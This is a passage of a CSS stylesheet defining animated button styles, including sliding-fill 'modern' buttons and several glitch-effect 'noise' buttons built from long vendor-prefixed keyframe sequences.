    font-size: 18px;
    letter-spacing: 2px;
    font-weight: 700;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    transition: color 0.3s;
    -webkit-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -ms-transition: color 0.3s;
    -o-transition: color 0.3s;
}

.bw-button-box.modern.m-2 .bw-btn::before,
.bw-button-box.modern.m-2 .bw-btn::after {
    content: '';
    position: absolute;
    height: 100%;
    width: 100%;
    bottom: 100%;
    left: 0;
    z-index: -1;
    transition: transform 0.3s;
    -moz-transition: transform 0.3s;
    -ms-transition: transform 0.3s;
    -o-transition: transform 0.3s;
    transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
    -webkit-transition: transform 0.3s;
    -webkit-transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
}

.bw-button-box.modern.m-2 .bw-btn::before {
    background: #444;
}

.bw-button-box.modern.m-2 .bw-btn::after {
    background: #000;
}

.bw-button-box.modern.m-2 .bw-btn:hover {
    color: #fff;
    border: 4px solid #000;
}

.bw-button-box.modern.m-2 .bw-btn:hover::before,
.bw-button-box.modern.m-2 .bw-btn:hover::after {
    transform: translate3d(0, 100%, 0);
    -webkit-transform: translate3d(0, 100%, 0);
    -moz-transform: translate3d(0, 100%, 0);
    -ms-transform: translate3d(0, 100%, 0);
    -o-transform: translate3d(0, 100%, 0);
}

.bw-button-box.modern.m-2 .bw-btn:hover::after {
    transition-delay: 0.175s;
    -webkit-transition-delay: 0.175s;
}


/* Modern > Type3 */

.bw-button-box.modern.m-3 .bw-btn {
    position: relative;
    z-index: 9;
    display: inline-block;
    padding: 24px 44px;
    background-color: #000;
    border: none;
    box-shadow: none;
    cursor: pointer;
    line-height: 1.6;
    color: #fff;
    font-size: 14px;
    font-weight: 700;
    text-transform: capitalize;
    letter-spacing: 1px;
    transition-property: all;
    transition-duration: 0.37s;
    overflow: hidden;
}

.bw-button-box.modern.m-3 .bw-btn:before,
.bw-button-box.modern.m-3 .bw-btn:after {
    content: '';
    display: inline-block;
    position: absolute;
    transition-property: inherit;
    transition-duration: inherit;
    transition-timing-function: inherit;
    z-index: -2;
}

.bw-button-box.modern.m-3 .bw-btn:before,
.bw-button-box.modern.m-3 .bw-btn:after {
    width: 0;
    height: 100%;
    top: 0;
    left: 100%;
    background-color: #333;
}

.bw-button-box.modern.m-3 .bw-btn:before {
    z-index: -1;
    background-color: #666;
}

.bw-button-box.modern.m-3 .bw-btn:after {
    transition-delay: 0.2s;
}

.bw-button-box.modern.m-3 .bw-btn:hover:before,
.bw-button-box.modern.m-3 .bw-btn:hover:after {
    width: 100%;
    left: 0;
    transition-property: width;
}

.bw-button-box.modern.m-3 .bw-btn:hover:before {
    transition-delay: 0.2s;
}

.bw-button-box.modern.m-3 .bw-btn:hover:after {
    transition-delay: 0s;
}


/* Modern > Type4 */

.bw-button-box.modern.m-4 {
    position: relative;
}

.bw-button-box.modern.m-4 .btn-wrapper {
    background: #222;
    appearance: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    border: none;
    border-radius: 4px;
    min-width: 200px;
    box-shadow: 0 10px 60px -24px #000;
    cursor: pointer;
    user-select: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    transform-style: preserve-3d;
    -webkit-transform-style: preserve-3d;
    outline: none;
    position: relative;
    z-index: 2;
    transform: perspective(250px) scale3d(1, 1, 1);
    -webkit-transform: perspective(250px) scale3d(1, 1, 1);
    -moz-transform: perspective(250px) scale3d(1, 1, 1);
    -ms-transform: perspective(250px) scale3d(1, 1, 1);
    -o-transform: perspective(250px) scale3d(1, 1, 1);
    transition: all 1s cubic-bezier(0.03, 0.98, 0.52, 0.99);
    -webkit-transition: all 1s cubic-bezier(0.03, 0.98, 0.52, 0.99);
    -moz-transition: all 1s cubic-bezier(0.03, 0.98, 0.52, 0.99);
    -ms-transition: all 1s cubic-bezier(0.03, 0.98, 0.52, 0.99);
    -o-transition: all 1s cubic-bezier(0.03, 0.98, 0.52, 0.99);
    will-change: transform, box-shadow, background;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

.bw-button-box.modern.m-4 .btn-wrapper:hover {
    background: #000;
    box-shadow: 0 8px 65px -14px #000;
}

.bw-button-box.modern.m-4 .btn-wrapper:active {
    background: #000;
    box-shadow: 0 10px 60px -14px #000;
    transform: perspective(250px) scale3d(1, 1, 1) translateY(5%) !important;
    -webkit-transform: perspective(250px) scale3d(1, 1, 1) translateY(5%) !important;
    -moz-transform: perspective(250px) scale3d(1, 1, 1) translateY(5%) !important;
    -ms-transform: perspective(250px) scale3d(1, 1, 1) translateY(5%) !important;
    -o-transform: perspective(250px) scale3d(1, 1, 1) translateY(5%) !important;
}

.bw-button-box.modern.m-4 .btn-wrapper .bw-btn-m-4 {
    color: #F8FAFF;
    font-family: initial;
    font-style: normal;
    font-weight: normal;
    letter-spacing: 2px;
    font-size: 18px;
    line-height: 68px;
    text-transform: uppercase;
    padding: 0 34px;
    display: block;
}

.bw-button-box.modern.m-4 .shape {
    position: absolute;
    width: 10px;
    height: 10px;
    z-index: -1;
    animation: explode .8s reverse forwards ease-in;
    -webkit-animation: explode .8s reverse forwards ease-in;
}

@-webkit-keyframes explode {
    from {
        opacity: 0;
    }
    to {
        top: 50%;
        left: 50%;
        opacity: 1;
    }
}

@keyframes explode {
    from {
        opacity: 0;
    }
    to {
        top: 50%;
        left: 50%;
        opacity: 1;
    }
}


/* Modern > Type5 */

.bw-button-box.modern.m-5 .bw-btn {
    display: block;
    position: relative;
    padding: 14px 18px 17px 22px;
    text-align: center;
    color: #000;
    transition: all 1.5s cubic-bezier(0.18, 0.89, 0.32, 1.28);
    -webkit-transition: all 1.5s cubic-bezier(0.18, 0.89, 0.32, 1.28);
    -moz-transition: all 1.5s cubic-bezier(0.18, 0.89, 0.32, 1.28);
    -ms-transition: all 1.5s cubic-bezier(0.18, 0.89, 0.32, 1.28);
    -o-transition: all 1.5s cubic-bezier(0.18, 0.89, 0.32, 1.28);
}

.bw-button-box.modern.m-5 .bw-btn:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    border-radius: 28px;
    background: rgba(192, 192, 192, 0.3);
    width: 56px;
    height: 56px;
    transition: all 0.37s cubic-bezier(1, 0.35, 0, 0.65);
    -webkit-transition: all 0.37s cubic-bezier(1, 0.35, 0, 0.65);
    -moz-transition: all 0.37s cubic-bezier(1, 0.35, 0, 0.65);
    -ms-transition: all 0.37s cubic-bezier(1, 0.35, 0, 0.65);
    -o-transition: all 0.37s cubic-bezier(1, 0.35, 0, 0.65);
}

.bw-button-box.modern.m-5 .bw-btn span {
    position: relative;
    font-size: 14px;
    font-weight: 900;
    letter-spacing: 0.25em;
    text-transform: uppercase;
    vertical-align: middle;
    transition: all 1.5s cubic-bezier(0.18, 0.89, 0.32, 1.28);
    -webkit-transition: all 1.5s cubic-bezier(0.18, 0.89, 0.32, 1.28);
    -moz-transition: all 1.5s cubic-bezier(0.18, 0.89, 0.32, 1.28);
    -ms-transition: all 1.5s cubic-bezier(0.18, 0.89, 0.32, 1.28);
    -o-transition: all 1.5s cubic-bezier(0.18, 0.89, 0.32, 1.28);
}

.bw-button-box.modern.m-5 .bw-btn:hover span {
    color: #fff;
}

.bw-button-box.modern.m-5 .bw-btn:hover:before {
    width: 100%;
    background: #000;
}


/* Noise > Type1 */

.bw-button-box.noise.n-1 {
    font-size: 18px;
    position: relative;
    width: 200px;
    height: 60px;
    /* left: 0; */
    text-align: center;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-user-select: none;
    cursor: pointer;
    background: #fff;
}

.bw-button-box.noise.n-1 .bw-btn-n-1 div {
    position: absolute;
    text-align: center;
    width: 100%;
    height: 60px;
    line-height: 40px;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
}

.bw-button-box.noise.n-1 .bw-btn-n-1 div:nth-child(1) {
    color: #000000;
    background-color: #ffffff;
    padding: 10px;
    transition: all 0.1s ease;
    -webkit-transition: all 0.1s ease;
    -moz-transition: all 0.1s ease;
    -ms-transition: all 0.1s ease;
    -o-transition: all 0.1s ease;
}

.bw-button-box.noise.n-1 .bw-btn-n-1 div:nth-child(2) {
    overflow: hidden;
}

.bw-button-box.noise.n-1 .bw-btn-n-1 div:nth-child(2) div {
    position: absolute;
    text-align: center;
    width: 100%;
    height: 60px;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    padding: 10px;
    border: #000000 hidden 1px;
}

.bw-button-box.noise.n-1 .bw-btn-n-1 div:nth-child(2) div:nth-child(1) {
    color: rgba(241, 0, 0, 0.8);
    opacity: 0;
    background: url([data-uri]) repeat;
}

.bw-button-box.noise.n-1 .bw-btn-n-1 div:nth-child(2) div:nth-child(2) {
    color: rgba(120, 200, 120, 0.8);
    opacity: 0;
    background: url([data-uri]) repeat;
}

.bw-button-box.noise.n-1 .bw-btn-n-1 div:nth-child(2) div:nth-child(3) {
    color: rgba(0, 168, 255, 0.8);
    opacity: 0;
    background: url([data-uri]) repeat;
}

.bw-button-box.noise.n-1 .bw-btn-n-1:hover div:nth-child(1) {
    color: #ffffff;
    background-color: #000000;
    transition: background-color 0.3s ease 0.2s;
    -webkit-transition: background-color 0.3s ease 0.2s;
    -moz-transition: background-color 0.3s ease 0.2s;
    -ms-transition: background-color 0.3s ease 0.2s;
    -o-transition: background-color 0.3s ease 0.2s;
    transition: color 0s ease;
    -webkit-transition: color 0s ease;
    -moz-transition: color 0s ease;
    -ms-transition: color 0s ease;
    -o-transition: color 0s ease;
}

.bw-button-box.noise.n-1 .bw-btn-n-1:hover div:nth-child(2) div:nth-child(1) {
    animation: n-red 0.25s linear;
    -webkit-animation: n-red 0.25s linear;
    -moz-animation: n-red 0.25s linear;
}

.bw-button-box.noise.n-1 .bw-btn-n-1:hover div:nth-child(2) div:nth-child(2) {
    animation: n-green 0.25s linear;
    -webkit-animation: n-green 0.25s linear;
    -moz-animation: n-green 0.25s linear;
}

.bw-button-box.noise.n-1 .bw-btn-n-1:hover div:nth-child(2) div:nth-child(3) {
    animation: n-blue 0.25s linear;
    -webkit-animation: n-blue 0.25s linear;
    -moz-animation: n-blue 0.25s linear;
}

@keyframes n-red {
    from,
    to {
        opacity: 0;
    }
    25% {
        opacity: 1;
        -webkit-transform: scale(1.8, 1.6) translate(-10px, 3px) skewX(30deg);
    }
    50% {
        opacity: 1;
        -webkit-transform: scale(1.5, 1.2) translate(20px, 6px) skewX(5deg);
    }
    75% {
        opacity: 1;
        -webkit-transform: scale(0.9, 1.8) translate(-16px, -1px) skewX(-20deg);
    }
}

@-webkit-keyframes n-red {
    from,
    to {
        opacity: 0;
    }
    25% {
        opacity: 1;
        -webkit-transform: scale(1.8, 1.6) translate(-10px, 3px) skewX(30deg);
    }
    50% {
        opacity: 1;
        -webkit-transform: scale(1.5, 1.2) translate(20px, 6px) skewX(5deg);
    }
    75% {
        opacity: 1;
        -webkit-transform: scale(0.9, 1.8) translate(-16px, -1px) skewX(-20deg);
    }
}

@-moz-keyframes n-red {
    from,
    to {
        opacity: 0;
    }
    25% {
        opacity: 1;
        transform: scale(1.8, 1.6) translate(-10px, 3px) skewX(30deg);
        -webkit-transform: scale(1.8, 1.6) translate(-10px, 3px) skewX(30deg);
        -moz-transform: scale(1.8, 1.6) translate(-10px, 3px) skewX(30deg);
        -ms-transform: scale(1.8, 1.6) translate(-10px, 3px) skewX(30deg);
        -o-transform: scale(1.8, 1.6) translate(-10px, 3px) skewX(30deg);
    }
    50% {
        opacity: 1;
        transform: scale(1.5, 1.2) translate(20px, 6px) skewX(5deg);
        -webkit-transform: scale(1.5, 1.2) translate(20px, 6px) skewX(5deg);
        -moz-transform: scale(1.5, 1.2) translate(20px, 6px) skewX(5deg);
        -ms-transform: scale(1.5, 1.2) translate(20px, 6px) skewX(5deg);
        -o-transform: scale(1.5, 1.2) translate(20px, 6px) skewX(5deg);
    }
    75% {
        opacity: 1;
        transform: scale(0.9, 1.8) translate(-16px, -1px) skewX(-20deg);
        -webkit-transform: scale(0.9, 1.8) translate(-16px, -1px) skewX(-20deg);
        -moz-transform: scale(0.9, 1.8) translate(-16px, -1px) skewX(-20deg);
        -ms-transform: scale(0.9, 1.8) translate(-16px, -1px) skewX(-20deg);
        -o-transform: scale(0.9, 1.8) translate(-16px, -1px) skewX(-20deg);
    }
}

@keyframes n-green {
    from,
    to {
        opacity: 0;
    }
    25% {
        opacity: 1;
        -webkit-transform: scale(1.3, 1.5) translate(3px, 6px) skewX(25deg);
    }
    50% {
        opacity: 1;
        -webkit-transform: scale(1.6, 1.1) translate(-16px, -5px) skewX(-15deg);
    }
    75% {
        opacity: 1;
        -webkit-transform: scale(1, 1.8) translate(18px, 4px) skewX(15deg);
    }
}

@-webkit-keyframes n-green {
    from,
    to {
        opacity: 0;
    }
    25% {
        opacity: 1;
        -webkit-transform: scale(1.3, 1.5) translate(3px, 6px) skewX(25deg);
    }
    50% {
        opacity: 1;
        -webkit-transform: scale(1.6, 1.1) translate(-16px, -5px) skewX(-15deg);
    }
    75% {
        opacity: 1;
        -webkit-transform: scale(1, 1.8) translate(18px, 4px) skewX(15deg);
    }
}

@-moz-keyframes n-green {
    from,
    to {
        opacity: 0;
    }
    25% {
        opacity: 1;
        transform: scale(1.3, 1.5) translate(3px, 6px) skewX(25deg);
        -webkit-transform: scale(1.3, 1.5) translate(3px, 6px) skewX(25deg);
        -moz-transform: scale(1.3, 1.5) translate(3px, 6px) skewX(25deg);
        -ms-transform: scale(1.3, 1.5) translate(3px, 6px) skewX(25deg);
        -o-transform: scale(1.3, 1.5) translate(3px, 6px) skewX(25deg);
    }
    50% {
        opacity: 1;
        transform: scale(1.6, 1.1) translate(-16px, -5px) skewX(-15deg);
        -webkit-transform: scale(1.6, 1.1) translate(-16px, -5px) skewX(-15deg);
        -moz-transform: scale(1.6, 1.1) translate(-16px, -5px) skewX(-15deg);
        -ms-transform: scale(1.6, 1.1) translate(-16px, -5px) skewX(-15deg);
        -o-transform: scale(1.6, 1.1) translate(-16px, -5px) skewX(-15deg);
    }
    75% {
        opacity: 1;
        transform: scale(1, 1.8) translate(18px, 4px) skewX(15deg);
        -webkit-transform: scale(1, 1.8) translate(18px, 4px) skewX(15deg);
        -moz-transform: scale(1, 1.8) translate(18px, 4px) skewX(15deg);
        -ms-transform: scale(1, 1.8) translate(18px, 4px) skewX(15deg);
        -o-transform: scale(1, 1.8) translate(18px, 4px) skewX(15deg);
    }
}

@keyframes n-blue {
    from,
    to {
        opacity: 0;
    }
    25% {
        opacity: 1;
        -webkit-transform: scale(1.2, 1.4) translate(-10px, -3px) skewX(-25deg);
    }
    50% {
        opacity: 1;
        -webkit-transform: scale(1.9, 1.1) translate(16px, 3px) skewX(5deg);
    }
    75% {
        opacity: 1;
        -webkit-transform: scale(1.3, 2) translate(-30px, -3px) skewX(20deg);
    }
}

@-webkit-keyframes n-blue {
    from,
    to {
        opacity: 0;
    }
    25% {
        opacity: 1;
        -webkit-transform: scale(1.2, 1.4) translate(-10px, -3px) skewX(-25deg);
    }
    50% {
        opacity: 1;
        -webkit-transform: scale(1.9, 1.1) translate(16px, 3px) skewX(5deg);
    }
    75% {
        opacity: 1;
        -webkit-transform: scale(1.3, 2) translate(-30px, -3px) skewX(20deg);
    }
}

@-moz-keyframes n-blue {
    from,
    to {
        opacity: 0;
    }
    25% {
        opacity: 1;
        transform: scale(1.2, 1.4) translate(-10px, -3px) skewX(-25deg);
        -webkit-transform: scale(1.2, 1.4) translate(-10px, -3px) skewX(-25deg);
        -moz-transform: scale(1.2, 1.4) translate(-10px, -3px) skewX(-25deg);
        -ms-transform: scale(1.2, 1.4) translate(-10px, -3px) skewX(-25deg);
        -o-transform: scale(1.2, 1.4) translate(-10px, -3px) skewX(-25deg);
    }
    50% {
        opacity: 1;
        transform: scale(1.9, 1.1) translate(16px, 3px) skewX(5deg);
        -webkit-transform: scale(1.9, 1.1) translate(16px, 3px) skewX(5deg);
        -moz-transform: scale(1.9, 1.1) translate(16px, 3px) skewX(5deg);
        -ms-transform: scale(1.9, 1.1) translate(16px, 3px) skewX(5deg);
        -o-transform: scale(1.9, 1.1) translate(16px, 3px) skewX(5deg);
    }
    75% {
        opacity: 1;
        transform: scale(1.3, 2) translate(-30px, -3px) skewX(20deg);
        -webkit-transform: scale(1.3, 2) translate(-30px, -3px) skewX(20deg);
        -moz-transform: scale(1.3, 2) translate(-30px, -3px) skewX(20deg);
        -ms-transform: scale(1.3, 2) translate(-30px, -3px) skewX(20deg);
        -o-transform: scale(1.3, 2) translate(-30px, -3px) skewX(20deg);
    }
}


/* Noise > Type2 */

.bw-button-box.noise.n-2 {
    font-size: 18px;
    position: relative;
    width: 200px;
    height: 60px;
    text-align: center;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-user-select: none;
    cursor: pointer;
    overflow: hidden;
    border: 2px solid #000;
    background: #fff;
    margin: 0;
}

.bw-button-box.noise.n-2 div {
    line-height: 57px;
    position: absolute;
    text-align: center;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    width: 200px;
    height: 60px;
}

.bw-button-box.noise.n-2 div:nth-child(1) {
    background-color: #ffffff;
    top: 0;
    left: 0px;
}

.bw-button-box.noise.n-2 div:nth-child(2) {
    color: #000000;
    left: -100px;
    top: 0;
    width: 400px;
    height: 60px;
}

.bw-button-box.noise.n-2:hover div:nth-child(1) {
    animation: b12_3d_glitch_bg 0.3s linear;
    -webkit-animation: b12_3d_glitch_bg 0.3s linear;
    -moz-animation: b12_3d_glitch_bg 0.3s linear;
    animation-fill-mode: forwards;
    -webkit-animation-fill-mode: forwards;
    -moz-animation-fill-mode: forwards;
}

.bw-button-box.noise.n-2:hover div:nth-child(2) {
    color: #000000;
    animation: b12_3d_glitch 0.3s linear;
    -webkit-animation: b12_3d_glitch 0.3s linear;
    -moz-animation: b12_3d_glitch 0.3s linear;
    animation-fill-mode: forwards;
    -webkit-animation-fill-mode: forwards;
    -moz-animation-fill-mode: forwards;
    background: url([data-uri]) repeat;
}

@keyframes b12_3d_glitch_bg {
    49.00% {
        background-color: #ffffff;
    }
    50.00% {
        background-color: #000000;
    }
    to {
        background-color: #000000;
    }
}

@-webkit-keyframes b12_3d_glitch_bg {
    49.00% {
        background-color: #ffffff;
    }
    50.00% {
        background-color: #000000;
    }
    to {
        background-color: #000000;
    }
}

@-moz-keyframes b12_3d_glitch_bg {
    49.00% {
        background-color: #ffffff;
    }
    50.00% {
        background-color: #000000;
    }
    to {
        background-color: #000000;
    }
}

@keyframes b12_3d_glitch {
    from {
        color: #000000;
        transform: skewX(0deg);
        -webkit-transform: skewX(0deg);
        -moz-transform: skewX(0deg);
        -ms-transform: skewX(0deg);
        -o-transform: skewX(0deg);
    }
    25.00% {
        color: #000000;
        transform: skewX(80deg);
        -webkit-transform: skewX(80deg);
        -moz-transform: skewX(80deg);
        -ms-transform: skewX(80deg);
        -o-transform: skewX(80deg);
    }
    75.00% {
        color: #ffffff;
        transform: skewX(-20deg);
        -webkit-transform: skewX(-20deg);
        -moz-transform: skewX(-20deg);
        -ms-transform: skewX(-20deg);
        -o-transform: skewX(-20deg);
    }
    90.00% {
        color: #ffffff;
        transform: skewX(0deg);
        -webkit-transform: skewX(0deg);
        -moz-transform: skewX(0deg);
        -ms-transform: skewX(0deg);
        -o-transform: skewX(0deg);
    }
    to {
        color: #ffffff;
        transform: skewX(0deg);
        -webkit-transform: skewX(0deg);
        -moz-transform: skewX(0deg);
        -ms-transform: skewX(0deg);
        -o-transform: skewX(0deg);
    }
}

@-webkit-keyframes b12_3d_glitch {
    from {
        color: #000000;
        transform: skewX(0deg);
        -webkit-transform: skewX(0deg);
        -moz-transform: skewX(0deg);
        -ms-transform: skewX(0deg);
        -o-transform: skewX(0deg);
    }
    25.00% {
        color: #000000;
        transform: skewX(80deg);
        -webkit-transform: skewX(80deg);
        -moz-transform: skewX(80deg);
        -ms-transform: skewX(80deg);
        -o-transform: skewX(80deg);
    }
    75.00% {
        color: #ffffff;
        transform: skewX(-20deg);
        -webkit-transform: skewX(-20deg);
        -moz-transform: skewX(-20deg);
        -ms-transform: skewX(-20deg);
        -o-transform: skewX(-20deg);
    }
    90.00% {
        color: #ffffff;
        transform: skewX(0deg);
        -webkit-transform: skewX(0deg);
        -moz-transform: skewX(0deg);
        -ms-transform: skewX(0deg);
        -o-transform: skewX(0deg);
    }
    to {
        color: #ffffff;
        transform: skewX(0deg);
        -webkit-transform: skewX(0deg);
        -moz-transform: skewX(0deg);
        -ms-transform: skewX(0deg);
        -o-transform: skewX(0deg);
    }
}

@-moz-keyframes b12_3d_glitch {
    from {
        color: #000000;
        transform: skewX(0deg);
        -webkit-transform: skewX(0deg);
        -moz-transform: skewX(0deg);
        -ms-transform: skewX(0deg);
        -o-transform: skewX(0deg);
    }
    25.00% {
        color: #000000;
        transform: skewX(80deg);
        -webkit-transform: skewX(80deg);
        -moz-transform: skewX(80deg);
        -ms-transform: skewX(80deg);
        -o-transform: skewX(80deg);
    }
    75.00% {
        color: #ffffff;
        transform: skewX(-20deg);
        -webkit-transform: skewX(-20deg);
        -moz-transform: skewX(-20deg);
        -ms-transform: skewX(-20deg);
        -o-transform: skewX(-20deg);
    }
    90.00% {
        color: #ffffff;
        transform: skewX(0deg);
        -webkit-transform: skewX(0deg);
        -moz-transform: skewX(0deg);
        -ms-transform: skewX(0deg);
        -o-transform: skewX(0deg);
    }
    to {
        color: #ffffff;
        transform: skewX(0deg);
        -webkit-transform: skewX(0deg);
        -moz-transform: skewX(0deg);
        -ms-transform: skewX(0deg);
        -o-transform: skewX(0deg);
    }
}


/* Noise > Type3 */

.bw-button-box.noise.n-3 .bw-btn-n-3 {
    overflow: hidden;
    color: #151515;
    font-size: 22px;
    font-weight: 700;
    letter-spacing: 2px;
    line-height: 2.4;
    transition: unset !important;
    -webkit-transition: unset !important;
    -moz-transition: unset !important;
    -ms-transition: unset !important;
    -o-transition: unset !important;
}

.bw-button-box.noise.n-3 .bw-btn-n-3:hover {
    animation: glitch 3s steps(100) infinite;
    -webkit-animation: glitch 3s steps(100) infinite;
}

@keyframes glitch {
    0% {
        text-shadow: 3px 0 0 red, -3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    1% {
        text-shadow: 3px 0 0 red, -3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    2% {
        text-shadow: 3px 0 0 red, -3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    3% {
        text-shadow: 3px 0 0 red, -3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    4% {
        text-shadow: 3px 0 0 red, -3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    5% {
        text-shadow: -3px 0 0 red, 3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    6% {
        text-shadow: -3px 0 0 red, 3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    7% {
        text-shadow: -3px 0 0 red, 3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    8% {
        text-shadow: -3px 0 0 red, 3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    9% {
        text-shadow: -3px 0 0 red, 3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    10% {
        text-shadow: -3px 0 0 red, 3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    11% {
        text-shadow: 1px 0 0 red, -1px 0 0 lime;
        filter: blur(0.5px);
        -webkit-filter: blur(0.5px);
    }
    12% {
        text-shadow: 1px 0 0 red, -1px 0 0 lime;
        filter: blur(0.5px);
        -webkit-filter: blur(0.5px);
    }
    13% {
        text-shadow: 1px 0 0 red, -1px 0 0 lime;
        filter: blur(0.5px);
        -webkit-filter: blur(0.5px);
    }
    14% {
        text-shadow: 1px 0 0 red, -1px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    15% {
        text-shadow: 1px 0 0 red, -1px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    16% {
        text-shadow: -3px 0 0 red, 3px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    17% {
        text-shadow: -3px 0 0 red, 3px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    18% {
        text-shadow: -3px 0 0 red, 3px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    19% {
        text-shadow: -3px 0 0 red, 3px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    20% {
        text-shadow: -3px 0 0 red, 3px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    21% {
        text-shadow: 0.8px 0 0 #0c33f5, -0.8px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    22% {
        text-shadow: 0.8px 0 0 #0c33f5, -0.8px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    23% {
        text-shadow: 0.8px 0 0 #0c33f5, -0.8px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    24% {
        text-shadow: 0.8px 0 0 #0c33f5, -0.8px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    25% {
        text-shadow: 0.8px 0 0 #0c33f5, -0.8px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    26% {
        text-shadow: 0.8px 0 0 #0c33f5, -0.8px 0 0 lime;
        filter: blur(0.5px);
        -webkit-filter: blur(0.5px);
    }
    27% {
        text-shadow: 0.8px 0 0 #0c33f5, -0.8px 0 0 lime;
        filter: blur(0.5px);
        -webkit-filter: blur(0.5px);
    }
    28% {
        text-shadow: 0.8px 0 0 #0c33f5, -0.8px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    29% {
        text-shadow: 0.8px 0 0 #0c33f5, -0.8px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    30% {
        text-shadow: 0.8px 0 0 #0c33f5, -0.8px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    31% {
        text-shadow: -3px 0 0 #0c33f5, 3px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    32% {
        text-shadow: -3px 0 0 #0c33f5, 3px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    33% {
        text-shadow: -3px 0 0 #0c33f5, 3px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    34% {
        text-shadow: -3px 0 0 #0c33f5, 3px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    35% {
        text-shadow: -3px 0 0 #0c33f5, 3px 0 0 lime;
        filter: blur(0.5px);
        -webkit-filter: blur(0.5px);
    }
    36% {
        text-shadow: -3px 0 0 #0c33f5, 3px 0 0 lime;
        filter: blur(0.5px);
        -webkit-filter: blur(0.5px);
    }
    37% {
        text-shadow: -3px 0 0 #0c33f5, 3px 0 0 lime;
        filter: blur(0.5px);
        -webkit-filter: blur(0.5px);
    }
    38% {
        text-shadow: -3px 0 0 #0c33f5, 3px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    39% {
        text-shadow: -3px 0 0 #0c33f5, 3px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    40% {
        text-shadow: -3px 0 0 #0c33f5, 3px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    41% {
        text-shadow: 45px 0 0 #0c33f5, -45px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    42% {
        text-shadow: 0 0 0 #0c33f5, 0 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    43% {
        text-shadow: 1px 0 0 red, -1px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    44% {
        text-shadow: 1px 0 0 red, -1px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    45% {
        text-shadow: 1px 0 0 red, -1px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    46% {
        text-shadow: 1px 0 0 red, -1px 0 0 lime;
        filter: blur(0.5px);
        -webkit-filter: blur(0.5px);
    }
    47% {
        text-shadow: -3px 0 0 red, 3px 0 0 lime;
        filter: blur(0.5px);
        -webkit-filter: blur(0.5px);
    }
    48% {
        text-shadow: -3px 0 0 red, 3px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    49% {
        text-shadow: -3px 0 0 red, 3px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    50% {
        text-shadow: -3px 0 0 red, 3px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    51% {
        text-shadow: 3px 0 0 red, -3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    52% {
        text-shadow: 3px 0 0 red, -3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    53% {
        text-shadow: 3px 0 0 red, -3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    54% {
        text-shadow: 3px 0 0 red, -3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    55% {
